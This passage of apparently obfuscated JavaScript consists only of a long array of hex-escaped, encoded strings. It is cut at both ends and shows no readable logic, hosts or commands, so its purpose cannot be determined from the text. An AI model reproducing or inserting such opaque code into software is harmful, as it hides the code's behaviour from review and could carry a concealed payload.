8\x43\x75\x31\x42\x72\x65\x77\x3d\x3d','\x77\x35\x39\x2f\x4b\x67\x3d\x3d','\x77\x6f\x76\x44\x67\x4d\x4f\x6b','\x52\x48\x41\x7a\x52\x38\x4f\x70\x77\x37\x51\x4c\x77\x37\x59\x36','\x77\x36\x76\x43\x6f\x32\x49\x30\x77\x71\x54\x44\x6e\x63\x4f\x38\x61\x41\x3d\x3d','\x77\x36\x6f\x33\x49\x53\x50\x43\x6c\x52\x76\x44\x6d\x73\x4b\x37','\x77\x37\x6e\x43\x6b\x52\x6a\x43\x6c\x77\x3d\x3d','\x49\x54\x30\x53\x77\x71\x31\x5a\x49\x55\x6e\x43\x6d\x68\x58\x43\x6b\x78\x39\x44\x77\x70\x45\x4b\x59\x4d\x4b\x78\x46\x6d\x46\x4b\x77\x70\x6c\x72','\x77\x36\x76\x43\x70\x33\x77\x79\x77\x71\x67\x3d','\x45\x30\x2f\x43\x6f\x63\x4b\x77\x44\x58\x58\x44\x74\x31\x7a\x44\x69\x6c\x58\x44\x68\x63\x4b\x4d','\x77\x37\x45\x50\x61\x73\x4b\x68\x41\x41\x50\x44\x74\x38\x4b\x64\x44\x4d\x4f\x6c\x77\x37\x37\x44\x6b\x4d\x4b\x32\x77\x71\x37\x43\x71\x4d\x4f\x36\x77\x6f\x76\x44\x68\x4d\x4b\x37\x63\x38\x4b\x46\x77\x72\x45\x3d','\x4d\x7a\x4d\x64\x77\x71\x31\x52','\x49\x4d\x4b\x77\x47\x52\x76\x43\x75\x44\x76\x43\x68\x30\x77\x3d','\x77\x37\x48\x43\x6f\x33\x34\x67\x77\x72\x6e\x44\x6d\x67\x3d\x3d','\x4a\x52\x45\x4e\x77\x36\x50\x44\x71\x31\x44\x44\x72\x4d\x4b\x56\x77\x6f\x2f\x43\x76\x63\x4f\x50\x42\x31\x33\x44\x69\x67\x74\x63\x65\x73\x4b\x75\x77\x37\x59\x36\x77\x37\x39\x41\x52\x52\x41\x3d','\x77\x70\x4c\x44\x68\x63\x4f\x4f\x41\x55\x54\x43\x68\x57\x38\x79\x77\x6f\x52\x73','\x77\x36\x6f\x4c\x65\x77\x3d\x3d','\x77\x70\x39\x7a\x77\x35\x54\x44\x6c\x42\x63\x37\x51\x6c\x34\x6b\x47\x77\x3d\x3d','\x56\x7a\x7a\x43\x6d\x4d\x4f\x4e\x77\x36\x7a\x44\x68\x33\x48\x44\x73\x67\x3d\x3d','\x77\x36\x38\x78\x49\x54\x58\x43\x6d\x52\x72\x43\x6d\x73\x4b\x2f\x77\x36\x48\x44\x6f\x4d\x4b\x42\x47\x67\x3d\x3d','\x77\x36\x38\x57\x61\x38\x4f\x76\x77\x6f\x34\x3d','\x57\x38\x4b\x65\x77\x71\x48\x43\x6e\x38\x4f\x53\x4c\x63\x4f\x77\x65\x73\x4f\x65\x52\x4d\x4b\x46\x77\x37\x6a\x43\x72\x51\x3d\x3d','\x77\x37\x41\x61\x5a\x73\x4f\x38\x77\x6f\x37\x43\x6c\x77\x3d\x3d','\x57\x47\x4d\x45\x77\x70\x2f\x43\x72\x51\x3d\x3d','\x77\x70\x54\x44\x68\x63\x4f\x42\x48\x30\x6a\x43\x75\x55\x30\x2b\x77\x70\x6c\x72\x77\x72\x52\x65\x64\x42\x6e\x44\x6b\x4d\x4b\x31','\x77\x71\x76\x44\x6e\x73\x4f\x75\x57\x77\x76\x44\x75\x73\x4f\x39\x77\x72\x6e\x43\x74\x68\x70\x37\x49\x56\x7a\x44\x76\x41\x63\x3d','\x77\x36\x33\x44\x6d\x4d\x4f\x39\x4c\x63\x4f\x4b\x48\x46\x58\x44\x72\x63\x4b\x61\x59\x38\x4f\x30\x77\x70\x67\x55\x59\x63\x4b\x2f\x77\x37\x34\x6c\x77\x71\x44\x44\x71\x53\x64\x66\x41\x51\x3d\x3d','\x48\x58\x6e\x44\x6f\x6d\x45\x30\x61\x67\x3d\x3d','\x42\x51\x31\x46\x77\x35\x6f\x59\x4c\x52\x6a\x43\x67\x57\x72\x44\x74\x38\x4b\x2b\x59\x69\x7a\x44\x72\x6a\x67\x47\x77\x36\x64\x74\x77\x6f\x6b\x3d','\x4c\x67\x67\x53\x77\x37\x6e\x44\x75\x45\x49\x3d','\x77\x72\x44\x43\x71\x38\x4b\x6f\x53\x41\x62\x43\x6b\x38\x4b\x34\x44\x4d\x4f\x77\x62\x73\x4b\x46\x77\x37\x41\x3d','\x4d\x63\x4b\x67\x53\x63\x4b\x79\x77\x36\x51\x51\x77\x36\x64\x38\x64\x38\x4b\x59\x61\x6e\x55\x31\x4e\x4d\x4b\x72\x77\x6f\x6e\x44\x68\x7a\x70\x72\x77\x37\x6b\x70\x77\x72\x68\x7a\x5a\x38\x4b\x56\x77\x35\x54\x43\x73\x6c\x59\x70','\x4c\x6a\x37\x44\x6b\x51\x3d\x3d','\x61\x63\x4b\x6a\x44\x73\x4f\x58\x77\x37\x7a\x43\x6a\x58\x48\x44\x6b\x73\x4f\x75','\x77\x34\x56\x65\x77\x34\x37\x43\x6b\x73\x4b\x5a\x77\x70\x30\x3d','\x4d\x63\x4b\x67\x53\x63\x4b\x79\x77\x36\x51\x51\x77\x36\x64\x38\x64\x38\x4b\x59\x64\x33\x41\x74\x4e\x73\x4b\x57\x77\x70\x37\x44\x68\x48\x46\x30\x77\x72\x49\x72\x77\x72\x70\x70\x61\x4d\x4f\x63\x77\x6f\x48\x43\x76\x51\x3d\x3d','\x77\x37\x70\x75\x43\x6c\x52\x38','\x77\x37\x73\x50\x59\x51\x3d\x3d','\x77\x36\x62\x44\x72\x45\x44\x43\x6e\x4d\x4b\x39\x77\x35\x67\x6f','\x41\x45\x6e\x43\x72\x4d\x4b\x68\x44\x32\x66\x43\x74\x30\x2f\x44\x71\x31\x58\x44\x67\x38\x4b\x49\x48\x33\x78\x42\x50\x73\x4f\x37','\x46\x78\x78\x43\x77\x34\x30\x44\x4b\x51\x3d\x3d','\x54\x38\x4b\x52\x77\x72\x7a\x43\x6d\x4d\x4f\x57\x4c\x38\x4b\x4b\x65\x73\x4f\x53\x58\x67\x3d\x3d','\x4a\x52\x45\x4e\x77\x36\x50\x44\x71\x31\x44\x44\x72\x4d\x4b\x56\x77\x6f\x2f\x43\x76\x63\x4f\x5a\x47\x31\x62\x44\x6c\x69\x39\x59\x61\x38\x4b\x70\x77\x36\x30\x51\x77\x72\x42\x47\x55\x45\x6f\x6c\x42\x38\x4f\x50\x77\x71\x54\x43\x75\x63\x4b\x34\x77\x71\x4c\x44\x6a\x52\x41\x6b\x63\x6c\x55\x44\x4d\x73\x4f\x65','\x58\x63\x4b\x4f\x77\x72\x62\x43\x69\x4d\x4f\x32\x4a\x4d\x4b\x37\x66\x4d\x4f\x50\x61\x63\x4b\x44\x77\x36\x54\x43\x75\x41\x3d\x3d','\x77\x34\x58\x44\x73\x30\x4d\x4b\x77\x70\x6b\x69','\x58\x67\x42\x75\x61\x54\x49\x3d','\x4f\x73\x4b\x2b\x50\x41\x62\x43\x72\x54\x50\x43\x6e\x55\x52\x46\x77\x36\x42\x4d\x77\x36\x2f\x43\x6b\x58\x76\x43\x73\x55\x31\x78\x77\x34\x34\x31\x49\x38\x4f\x58\x77\x34\x37\x43\x6c\x58\x50\x43\x6b\x4d\x4b\x39\x77\x34\x6a\x44\x67\x41\x6a\x44\x68\x69\x76\x44\x72\x42\x59\x4e\x77\x70\x7a\x44\x72\x4d\x4f\x73\x4b\x73\x4f\x75','\x77\x72\x6a\x44\x6b\x4d\x4f\x6a\x58\x67\x63\x3d','\x77\x72\x52\x64\x77\x71\x44\x44\x6e\x4d\x4f\x44\x77\x6f\x41\x50\x4e\x63\x4b\x79\x55\x51\x35\x35\x77\x35\x63\x3d','\x53\x73\x4b\x50\x77\x72\x4c\x43\x6c\x4d\x4f\x54\x4d\x41\x3d\x3d','\x55\x32\x77\x32\x54\x4d\x4f\x72','\x77\x70\x56\x33\x77\x35\x54\x44\x6c\x42\x4d\x2f\x59\x6b\x67\x6d\x55\x4d\x4b\x4d\x77\x37\x5a\x5a\x77\x37\x34\x6c\x77\x6f\x58\x43\x6f\x38\x4f\x37\x77\x34\x4e\x37\x77\x34\x6a\x43\x71\x63\x4b\x66\x77\x36\x34\x71\x77\x70\x4d\x4d\x77\x71\x49\x71\x77\x34\x78\x35\x50\x53\x6a\x43\x69\x41\x63\x68\x77\x36\x6f\x53\x77\x37\x45\x3d','\x65\x73\x4b\x65\x77\x36\x70\x6e\x77\x72\x58\x44\x6c\x54\x64\x4c\x64\x48\x2f\x44\x74\x38\x4b\x34\x58\x41\x3d\x3d','\x58\x33\x34\x45\x77\x6f\x48\x43\x6f\x4d\x4f\x6e','\x63\x38\x4f\x6d\x55\x38\x4b\x4c\x77\x72\x6b\x3d','\x46\x6d\x44\x44\x76\x58\x73\x6e\x65\x4d\x4f\x58\x5a\x42\x44\x43\x71\x54\x78\x7a\x54\x6e\x72\x43\x6d\x63\x4b\x5a\x77\x70\x2f\x44\x67\x38\x4b\x33\x56\x38\x4b\x4d\x62\x79\x6e\x44\x76\x73\x4b\x49\x77\x72\x64\x41\x77\x72\x6a\x43\x6e\x4d\x4b\x56\x5a\x69\x6a\x44\x70\x47\x67\x4d\x56\x73\x4f\x72\x77\x71\x51\x49\x77\x37\x6b\x34\x77\x35\x66\x44\x74\x73\x4b\x42\x77\x6f\x66\x43\x6e\x77\x3d\x3d','\x57\x4d\x4b\x52\x77\x71\x62\x43\x6e\x63\x4f\x65\x4c\x63\x4b\x74','\x77\x35\x46\x34\x45\x30\x48\x44\x73\x6a\x78\x45\x77\x34\x55\x65\x77\x34\x58\x44\x73\x63\x4b\x4f\x77\x72\x4a\x6a\x77\x37\x4c\x44\x6d\x4d\x4f\x48\x4c\x4d\x4b\x68\x4d\x73\x4f\x7a\x58\x38\x4f\x44\x77\x71\x4e\x73','\x77\x34\x58\x43\x73\x54\x44\x43\x6e\x4d\x4b\x75\x77\x35\x4c\x43\x76\x38\x4f\x30\x4e\x79\x2f\x44\x67\x56\x50\x43\x6a\x77\x62\x43\x71\x41\x3d\x3d','\x77\x37\x2f\x43\x6b\x73\x4f\x66\x77\x37\x6b\x55\x47\x77\x3d\x3d','\x54\x63\x4b\x6a\x77\x35\x6c\x58\x54\x41\x3d\x3d','\x77\x70\x2f\x44\x69\x38\x4f\x57\x42\x6b\x62\x43\x68\x32\x38\x30\x77\x70\x6b\x73\x77\x71\x64\x55\x52\x51\x50\x44\x75\x4d\x4b\x68\x77\x37\x73\x68\x77\x6f\x66\x44\x75\x30\x6a\x44\x71\x73\x4b\x31\x45\x4d\x4b\x67\x4a\x38\x4b\x54\x77\x72\x6a\x44\x67\x33\x6f\x3d','\x77\x6f\x35\x6c\x77\x34\x66\x44\x6a\x7a\x55\x35\x63\x30\x6b\x67\x4f\x73\x4b\x59\x77\x37\x46\x64','\x77\x70\x39\x4d\x53\x38\x4b\x59\x77\x72\x41\x6b','\x49\x79\x2f\x44\x69\x63\x4b\x7a\x77\x35\x44\x44\x68\x63\x4b\x32\x77\x6f\x6b\x63\x77\x36\x70\x79\x50\x4d\x4f\x50\x51\x38\x4b\x6b\x63\x38\x4f\x49\x4e\x73\x4b\x69\x77\x72\x35\x57\x77\x6f\x34\x65\x77\x37\x33\x44\x6a\x73\x4f\x49\x42\x58\x66\x43\x73\x38\x4b\x41\x77\x34\x66\x43\x6d\x41\x3d\x3d','\x5a\x4d\x4f\x6e\x56\x38\x4b\x58\x77\x70\x77\x5a\x55\x38\x4b\x37\x4e\x77\x6e\x44\x67\x4d\x4b\x30\x53\x51\x3d\x3d','\x77\x35\x76\x43\x76\x43\x66\x43\x67\x63\x4b\x76\x77\x35\x7a\x43\x75\x63\x4f\x32','\x50\x4d\x4b\x32\x56\x63\x4f\x4f\x77\x70\x2f\x43\x69\x44\x4c\x44\x69\x38\x4b\x70\x77\x36\x6a\x43\x71\x55\x62\x43\x70\x6e\x33\x44\x68\x38\x4b\x53\x77\x6f\x55\x74\x77\x37\x52\x36\x77\x72\x63\x30\x41\x67\x73\x63\x50\x57\x7a\x44\x67\x77\x3d\x3d','\x41\x52\x52\x48\x77\x35\x63\x44','\x77\x70\x6e\x44\x74\x73\x4f\x72\x57\x6c\x58\x43\x6b\x73\x4b\x7a\x77\x37\x6a\x43\x67\x53\x74\x52\x49\x55\x58\x43\x6f\x46\x4c\x43\x74\x78\x74\x2f\x77\x6f\x2f\x43\x70\x4d\x4b\x70\x77\x6f\x37\x44\x6d\x6b\x7a\x43\x6a\x4d\x4f\x64\x77\x35\x48\x44\x70\x4d\x4b\x51\x77\x70\x66\x44\x6c\x78\x7a\x44\x6d\x63\x4b\x45\x41\x56\x67\x65\x77\x37\x35\x78\x51\x67\x3d\x3d','\x51\x54\x7a\x43\x68\x63\x4f\x47','\x77\x37\x37\x44\x6c\x73\x4f\x47\x50\x63\x4f\x4e','\x77\x35\x6e\x44\x74\x73\x4f\x79','\x77\x35\x59\x6a\x52\x41\x3d\x3d','\x77\x36\x70\x6d\x4d\x6d\x58\x43\x6d\x68\x4c\x43\x67\x38\x4f\x39\x77\x72\x76\x44\x70\x38\x4b\x52\x52\x58\x66\x44\x6b\x6b\x35\x71\x44\x38\x4b\x61\x77\x37\x34\x33\x42\x73\x4b\x57\x63\x52\x39\x56\x53\x4d\x4f\x31\x56\x38\x4b\x34\x77\x37\x74\x61\x47\x43\x52\x4b\x77\x34\x67\x6a\x77\x36\x2f\x44\x6d\x4d\x4f\x72\x77\x6f\x4e\x48\x63\x51\x54\x44\x69\x4d\x4b\x66\x58\x4d\x4b\x5a\x77\x36\x66\x44\x6a\x44\x67\x7a\x54\x4d\x4b\x77\x77\x37\x50\x43\x69\x38\x4b\x70\x77\x35\x63\x36\x57\x47\x6a\x44\x6f\x45\x78\x6b\x77\x36\x55\x70','\x4f\x77\x55\x49\x77\x36\x49\x3d','\x77\x37\x67\x4b\x77\x6f\x4d\x3d','\x77\x36\x72\x44\x67\x33\x6f\x3d','\x5a\x56\x45\x52','\x56\x6e\x58\x44\x70\x45\x45\x30\x61\x38\x4f\x4b\x5a\x51\x58\x43\x72\x32\x55\x3d','\x77\x36\x7a\x43\x69\x38\x4f\x61\x77\x37\x38\x46','\x50\x78\x38\x6f\x77\x37\x37\x44\x76\x6c\x6a\x44\x74\x73\x4b\x64','\x77\x72\x72\x44\x6c\x63\x4f\x44','\x58\x67\x5a\x67\x5a\x67\x3d\x3d','\x77\x34\x6e\x43\x70\x43\x6e\x43\x6c\x41\x3d\x3d','\x77\x70\x35\x38\x77\x36\x6f\x3d','\x61\x4d\x4b\x6c\x42\x41\x3d\x3d','\x77\x36\x74\x68\x77\x36\x38\x3d','\x58\x4d\x4b\x6b\x77\x70\x59\x3d','\x61\x73\x4b\x57\x77\x70\x38\x3d','\x77\x36\x41\x64\x77\x72\x45\x3d','\x4a\x69\x41\x55\x77\x72\x6c\x41\x49\x57\x4c\x43\x67\x6c\x37\x43\x6d\x68\x56\x4f\x77\x70\x41\x3d','\x77\x37\x56\x38\x46\x77\x3d\x3d','\x77\x35\x7a\x43\x69\x4d\x4f\x66','\x77\x37\x31\x30\x77\x36\x59\x3d','\x5a\x43\x38\x79\x77\x36\x54\x44\x72\x31\x44\x44\x71\x4d\x4b\x4a\x77\x6f\x6a\x44\x76\x38\x4f\x4e\x4e\x32\x48\x44\x67\x52\x31\x51\x65\x38\x4b\x31\x77\x37\x6f\x78\x77\x36\x35\x68\x5a\x69\x38\x4b\x49\x63\x4f\x6f\x77\x70\x6e\x43\x6a\x38\x4f\x32\x77\x34\x6a\x44\x6d\x79\x67\x33','\x5a\x63\x4b\x63\x77\x71\x66\x43\x6b\x67\x3d\x3d','\x59\x38\x4f\x31\x58\x4d\x4b\x42\x77\x72\x49\x54','\x77\x70\x4c\x44\x6d\x4d\x4f\x46\x44\x6c\x58\x43\x67\x31\x34\x33\x77\x6f\x35\x76\x77\x72\x64\x4a\x56\x41\x3d\x3d','\x77\x36\x5a\x70\x59\x41\x3d\x3d','\x77\x36\x6e\x43\x6d\x4d\x4f\x56','\x77\x36\x73\x4e\x56\x51\x3d\x3d','\x77\x72\x6a\x43\x6f\x54\x58\x43\x6e\x4d\x4b\x41\x77\x37\x64\x76\x77\x6f\x76\x43\x76\x63\x4b\x64\x56\x63\x4b\x56\x53\x42\x6e\x44\x73\x63\x4b\x5a\x77\x35\x44\x43\x67\x68\x33\x44\x69\x38\x4f\x4f\x77\x6f\x48\x43\x69\x73\x4f\x2f\x59\x67\x6e\x43\x6c\x42\x46\x4b\x54\x41\x34\x73\x77\x71\x4c\x44\x68\x41\x3d\x3d','\x77\x36\x72\x44\x67\x38\x4f\x46\x4b\x51\x3d\x3d','\x77\x35\x50\x44\x71\x55\x2f\x43\x6b\x4d\x4b\x39\x47\x79\x77\x3d','\x66\x63\x4f\x37\x56\x51\x3d\x3d','\x77\x37\x2f\x44\x6e\x73\x4f\x45\x4c\x4d\x4f\x48\x4b\x51\x3d\x3d','\x77\x37\x77\x51\x62\x4d\x4f\x75\x77\x6f\x76\x43\x68\x69\x4d\x57','\x65\x48\x30\x4f','\x77\x36\x6a\x43\x68\x31\x58\x43\x6f\x73\x4b\x4c\x48\x38\x4b\x37','\x77\x71\x62\x43\x69\x67\x66\x43\x70\x56\x59\x46\x5a\x63\x4f\x6d\x64\x77\x3d\x3d','\x5a\x38\x4b\x6c\x44\x63\x4f\x42\x77\x34\x66\x43\x6d\x47\x51\x3d','\x77\x36\x4e\x72\x59\x41\x3d\x3d','\x77\x70\x39\x67\x4f\x31\x4c\x43\x72\x78\x4a\x33\x77\x37\x52\x72','\x44\x54\x76\x44\x73\x57\x74\x49\x77\x36\x70\x65\x62\x58\x38\x62\x77\x70\x5a\x45\x66\x30\x6f\x76\x47\x6d\x46\x6f','\x47\x7a\x50\x44\x6d\x63\x4f\x30','\x56\x6e\x73\x6a\x64\x73\x4f\x6d\x77\x37\x41\x41','\x52\x46\x7a\x44\x73\x4d\x4b\x35\x55\x57\x7a\x43\x72\x56\x54\x43\x73\x45\x62\x43\x6c\x38\x4b\x56\x51\x31\x51\x63','\x4a\x38\x4b\x76\x4a\x67\x62\x43\x76\x67\x3d\x3d','\x77\x72\x55\x37\x77\x37\x30\x50\x56\x6a\x77\x7a\x66\x48\x58\x43\x6e\x32\x73\x56\x77\x71\x31\x43\x55\x78\x6e\x44\x6d\x77\x3d\x3d','\x77\x36\x38\x69\x50\x7a\x6e\x43\x69\x41\x3d\x3d','\x66\x63\x4b\x6e\x77\x72\x76\x44\x73\x6e\x67\x49','\x77\x6f\x42\x44\x44\x77\x3d\x3d','\x77\x72\x6e\x43\x6a\x69\x30\x3d','\x77\x70\x44\x43\x6c\x38\x4b\x4b','\x58\x38\x4b\x56\x77\x71\x41\x3d','\x77\x34\x72\x43\x6d\x73\x4f\x73','\x77\x37\x73\x58\x62\x73\x4f\x70\x77\x71\x66\x43\x6c\x77\x3d\x3d','\x77\x37\x5a\x37\x50\x67\x3d\x3d','\x59\x57\x34\x4e','\x77\x6f\x62\x44\x67\x73\x4f\x54','\x46\x53\x49\x72','\x77\x34\x73\x68\x77\x34\x49\x64\x49\x6b\x41\x3d','\x77\x70\x37\x44\x67\x63\x4f\x56','\x5a\x38\x4b\x69\x41\x73\x4f\x41\x77\x36\x76\x43\x6d\x32\x58\x44\x6b\x73\x4f\x63\x77\x36\x41\x3d','\x77\x36\x39\x6e\x42\x31\x4e\x59\x48\x41\x3d\x3d','\x58\x78\x70\x75\x64\x52\x66\x44\x69\x41\x3d\x3d','\x77\x36\x76\x43\x71\x4d\x4f\x30','\x77\x71\x33\x43\x73\x48\x49\x3d','\x61\x73\x4b\x6f\x77\x6f\x38\x3d','\x77\x36\x6a\x43\x67\x46\x72\x43\x6f\x38\x4b\x6c\x42\x77\x3d\x3d','\x77\x36\x37\x43\x76\x73\x4f\x75','\x63\x4d\x4b\x74\x4e\x67\x3d\x3d','\x77\x37\x7a\x44\x6c\x58\x6f\x3d','\x55\x6e\x59\x32\x55\x4d\x4f\x4f\x77\x36\x6b\x3d','\x77\x35\x31\x71\x41\x67\x3d\x3d','\x48\x44\x4c\x44\x68\x77\x3d\x3d','\x62\x4d\x4b\x46\x77\x36\x35\x6e\x77\x72\x58\x44\x68\x67\x3d\x3d','\x43\x7a\x33\x44\x73\x33\x5a\x76\x77\x36\x42\x76\x57\x6e\x63\x73','\x61\x63\x4b\x4a\x44\x41\x3d\x3d','\x77\x34\x70\x54\x77\x34\x48\x43\x68\x38\x4b\x75\x77\x70\x72\x43\x68\x73\x4f\x54\x47\x63\x4b\x5a','\x4e\x6d\x4c\x43\x67\x63\x4b\x42\x4a\x56\x62\x44\x6e\x6d\x44\x44\x6a\x6e\x44\x44\x71\x73\x4b\x6c\x50\x6d\x5a\x6d\x42\x38\x4f\x5a\x51\x56\x50\x44\x6d\x6b\x38\x4a\x49\x48\x7a\x43\x67\x52\x6b\x45\x77\x6f\x44\x43\x6c\x43\x4d\x52\x77\x34\x72\x43\x6f\x6b\x6c\x43\x77\x71\x62\x43\x69\x31\x74\x49\x77\x37\x7a\x43\x75\x58\x70\x52\x45\x69\x54\x44\x76\x6e\x35\x6b\x77\x71\x6b\x52\x77\x35\x37\x44\x73\x51\x2f\x43\x71\x63\x4f\x7a\x77\x36\x7a\x43\x70\x44\x51\x77\x57\x79\x2f\x44\x6f\x44\x51\x4e','\x77\x34\x66\x43\x74\x53\x6a\x43\x6b\x73\x4b\x39\x77\x35\x73\x3d','\x77\x34\x50\x44\x67\x73\x4f\x75','\x45\x73\x4b\x71\x52\x67\x3d\x3d','\x77\x72\x34\x37\x77\x37\x6b\x50\x55\x7a\x77\x7a\x66\x48\x62\x43\x6e\x32\x67\x3d','\x77\x36\x44\x43\x76\x43\x77\x3d','\x77\x37\x6f\x73\x77\x34\x51\x71\x47\x30\x51\x3d','\x4c\x44\x68\x59\x77\x6f\x45\x65\x4e\x46\x58\x43\x71\x46\x50\x44\x72\x4d\x4b\x4a\x51\x68\x48\x44\x72\x67\x3d\x3d','\x77\x37\x73\x51\x59\x4d\x4f\x77\x77\x6f\x2f\x43\x68\x67\x3d\x3d','\x77\x37\x76\x44\x68\x38\x4f\x47\x49\x63\x4f\x63','\x77\x6f\x2f\x44\x67\x38\x4f\x39\x53\x68\x73\x3d','\x77\x34\x51\x73\x77\x34\x30\x49\x46\x31\x77\x3d','\x47\x79\x44\x44\x73\x48\x64\x59\x77\x37\x30\x3d','\x77\x70\x68\x76\x4b\x56\x37\x43\x73\x44\x78\x6c','\x4e\x69\x63\x54\x77\x71\x74\x41\x4e\x67\x3d\x3d','\x77\x34\x33\x44\x76\x54\x4d\x3d','\x77\x37\x62\x44\x73\x52\x6a\x44\x69\x56\x50\x44\x72\x73\x4b\x41','\x77\x70\x31\x6b\x49\x31\x7a\x43\x76\x42\x73\x3d','\x77\x36\x50\x43\x6d\x77\x2f\x43\x68\x67\x3d\x3d','\x46\x47\x54\x44\x70\x58\x55\x30\x63\x51\x3d\x3d','\x53\x54\x48\x44\x74\x79\x45\x38\x49\x63\x4f\x66\x4f\x6c\x50\x44\x75\x33\x30\x73\x52\x79\x33\x43\x6a\x4d\x4f\x4f\x77\x70\x44\x43\x71\x73\x4f\x73\x4c\x38\x4b\x5a\x50\x57\x6e\x44\x72\x63\x4f\x4d\x77\x71\x51\x53\x77\x72\x44\x43\x6a\x63\x4b\x73\x4e\x41\x3d\x3d','\x77\x36\x7a\x44\x72\x78\x44\x44\x68\x56\x38\x3d','\x77\x34\x73\x52\x61\x77\x3d\x3d','\x59\x55\x39\x6e\x77\x70\x76\x43\x73\x42\x33\x43\x74\x63\x4f\x66\x56\x41\x37\x43\x67\x77\x5a\x4f\x62\x54\x49\x74\x4d\x6b\x37\x43\x75\x6c\x76\x44\x6f\x63\x4f\x68\x77\x37\x37\x44\x6b\x38\x4f\x68\x77\x37\x67\x39\x66\x38\x4f\x6f\x77\x35\x7a\x44\x76\x48\x37\x44\x68\x73\x4f\x72\x77\x34\x50\x43\x6c\x7a\x30\x64\x77\x37\x58\x44\x6b\x67\x3d\x3d','\x77\x37\x76\x43\x68\x30\x73\x3d','\x77\x35\x37\x43\x68\x43\x38\x3d','\x77\x36\x66\x44\x75\x57\x67\x3d','\x56\x38\x4b\x6b\x42\x77\x3d\x3d','\x41\x54\x63\x59','\x77\x35\x6a\x43\x70\x53\x54\x43\x68\x73\x4b\x39\x77\x34\x45\x3d','\x61\x54\x59\x59\x77\x72\x39\x52\x4e\x31\x50\x44\x6b\x77\x3d\x3d','\x77\x6f\x66\x43\x6f\x33\x73\x3d','\x4f\x54\x48\x44\x71\x41\x3d\x3d','\x77\x36\x45\x69\x77\x71\x59\x55\x46\x53\x67\x3d','\x77\x70\x54\x44\x69\x63\x4f\x69','\x77\x70\x46\x4c\x53\x4d\x4b\x44\x77\x70\x38\x75\x46\x63\x4f\x6f\x4d\x63\x4f\x70','\x77\x70\x68\x2b\x77\x34\x50\x44\x6a\x7a\x63\x78\x63\x6b\x49\x56\x43\x67\x3d\x3d','\x77\x35\x31\x51\x54\x41\x3d\x3d','\x4d\x7a\x66\x44\x67\x38\x4f\x32\x4f\x78\x38\x3d','\x77\x36\x41\x57\x57\x4d\x4b\x35\x58\x42\x37\x44\x74\x73\x4b\x70','\x77\x36\x6e\x43\x6b\x38\x4f\x2f','\x77\x35\x66\x44\x71\x4d\x4f\x31\x50\x63\x4f\x63\x4d\x31\x48\x44\x6f\x51\x3d\x3d','\x77\x6f\x6a\x43\x6c\x38\x4b\x66\x5a\x41\x3d\x3d','\x77\x35\x6b\x4e\x66\x63\x4f\x36\x77\x70\x38\x3d','\x77\x72\x2f\x43\x67\x51\x33\x43\x70\x30\x51\x45','\x77\x37\x34\x57\x59\x73\x4b\x6a','\x77\x71\x44\x44\x6a\x73\x4f\x61','\x4d\x38\x4b\x6b\x55\x63\x4b\x38\x77\x37\x63\x5a','\x77\x71\x48\x43\x6c\x38\x4b\x34','\x77\x71\x76\x44\x6b\x73\x4f\x4e','\x4f\x78\x35\x69','\x77\x36\x72\x43\x68\x78\x45\x3d','\x77\x70\x54\x43\x68\x38\x4b\x43\x61\x7a\x66\x43\x74\x51\x3d\x3d','\x77\x34\x48\x44\x74\x46\x4d\x3d','\x77\x34\x64\x66\x48\x73\x4b\x4e\x77\x36\x38\x39\x51\x4d\x4f\x78\x52\x4d\x4f\x68\x77\x70\x64\x7a\x62\x73\x4b\x51\x4e\x67\x3d\x3d','\x77\x37\x34\x33\x77\x71\x51\x61\x46\x51\x3d\x3d','\x77\x71\x33\x44\x6e\x73\x4f\x67\x51\x41\x76\x44\x67\x41\x3d\x3d','\x5a\x78\x33\x43\x6f\x41\x3d\x3d','\x63\x63\x4b\x4f\x77\x71\x63\x3d','\x77\x35\x4c\x43\x6d\x30\x38\x3d','\x56\x73\x4b\x65\x77\x37\x73\x3d','\x77\x71\x48\x44\x69\x73\x4f\x47\x77\x36\x73\x55\x41\x46\x56\x54','\x4d\x30\x48\x43\x74\x73\x4b\x67','\x77\x6f\x76\x43\x68\x38\x4b\x59\x57\x43\x72\x43\x73\x4d\x4b\x43','\x77\x71\x4a\x6c\x77\x35\x59\x3d','\x77\x70\x78\x7a\x77\x35\x62\x44\x71\x52\x30\x7a\x63\x77\x3d\x3d','\x66\x38\x4b\x6e\x77\x34\x34\x3d','\x59\x4d\x4b\x72\x77\x34\x51\x3d','\x77\x34\x72\x43\x69\x73\x4f\x46\x46\x31\x48\x43\x6a\x32\x6b\x2b\x77\x70\x67\x2f','\x77\x37\x7a\x44\x6d\x4d\x4f\x74\x42\x63\x4f\x38\x44\x56\x50\x44\x73\x4d\x4b\x45\x66\x73\x4f\x32','\x52\x38\x4b\x68\x77\x71\x6b\x3d','\x77\x37\x37\x44\x72\x31\x45\x3d','\x77\x71\x76\x43\x76\x31\x4a\x35\x61\x73\x4f\x55','\x4b\x63\x4f\x34\x77\x37\x48\x43\x75\x51\x35\x4c\x58\x52\x73\x52\x61\x6e\x76\x43\x6f\x63\x4b\x62\x54\x42\x63\x30\x50\x63\x4f\x49\x4e\x4d\x4f\x53\x77\x37\x51\x30\x77\x35\x72\x44\x6d\x7a\x67\x63\x77\x71\x76\x44\x6e\x38\x4b\x2f\x4b\x63\x4b\x6b\x77\x71\x4e\x69\x77\x71\x31\x49\x49\x46\x6b\x71\x4b\x63\x4b\x42','\x5a\x73\x4b\x6c\x77\x34\x45\x3d','\x77\x36\x6f\x6d\x77\x37\x73\x3d','\x77\x72\x72\x43\x71\x6a\x45\x3d','\x77\x70\x76\x43\x6a\x63\x4b\x43\x66\x7a\x66\x43\x72\x38\x4b\x53\x4c\x4d\x4f\x49\x51\x4d\x4b\x6b','\x56\x58\x73\x31\x56\x38\x4f\x6f\x77\x37\x6f\x41\x77\x36\x45\x3d','\x77\x37\x58\x44\x72\x31\x76\x43\x69\x4d\x4b\x67\x77\x34\x51\x75\x48\x6a\x76\x43\x71\x4d\x4b\x70','\x77\x37\x4c\x44\x70\x56\x66\x43\x6a\x73\x4b\x7a\x77\x35\x45\x2b\x44\x77\x3d\x3d','\x48\x44\x7a\x44\x74\x77\x3d\x3d','\x77\x72\x4a\x76\x46\x77\x3d\x3d','\x4d\x6e\x4c\x44\x75\x51\x3d\x3d','\x77\x71\x4c\x44\x6d\x63\x4f\x46','\x53\x38\x4b\x4d\x77\x37\x74\x77','\x65\x63\x4b\x71\x77\x71\x37\x44\x6c\x46\x41\x52\x45\x77\x3d\x3d','\x5a\x73\x4b\x6a\x65\x68\x50\x44\x76\x79\x37\x44\x6e\x31\x63\x45\x77\x72\x49\x4e\x77\x36\x44\x44\x68\x51\x3d\x3d','\x77\x37\x39\x2f\x43\x6